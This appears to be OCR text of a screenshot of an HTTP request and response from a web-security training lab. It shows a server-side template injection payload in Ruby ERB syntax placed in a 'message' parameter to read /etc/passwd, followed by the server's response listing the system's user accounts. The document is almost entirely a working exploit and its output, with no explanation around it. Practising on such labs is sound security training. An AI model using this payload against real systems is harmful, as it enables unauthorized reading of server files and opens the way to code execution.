 Send Cancel < > Target: https://0ad800890320a4bc82faa2e900d40075.web-security-academy.ne HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=MDISEC<%=
File.open('/etc/passwd').read %> HTTP/2
2 Host:
0ad800890320a4bc82faa2e900d40075.web-security-academ
y.net
3 Cookie: session=PUFEVLvuqU0KAEGWTwNyeyJ6vsZ6MU5l
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad800890320a4bc82faa2e900d40075.web-securit
y-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
MDISECroot:x:0:0:root:/root:/bin/bash
54 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
ogin
55 bin:x:2:2:bin:/bin:/usr/sbin/nologin
56 sys:x:3:3:sys:/dev:/usr/sbin/nologin
57 sync:x:4:65534:sync:/bin:/bin/sync
58 games:x:5:60:games:/usr/games:/usr/sbin/nol
ogin
59 man:x:6:12:man:/var/cache/man:/usr/sbin/nol
ogin
60 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
n
61 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
62 news:x:9:9:news:/var/spool/news:/usr/sbin/n
ologin
63 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin
64 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
65 www-data:x:33:33:www-data:/var/www:/usr/sbi
n/nologin
66 backup:x:34:34:backup:/var/backups:/usr/sbi
n/nologin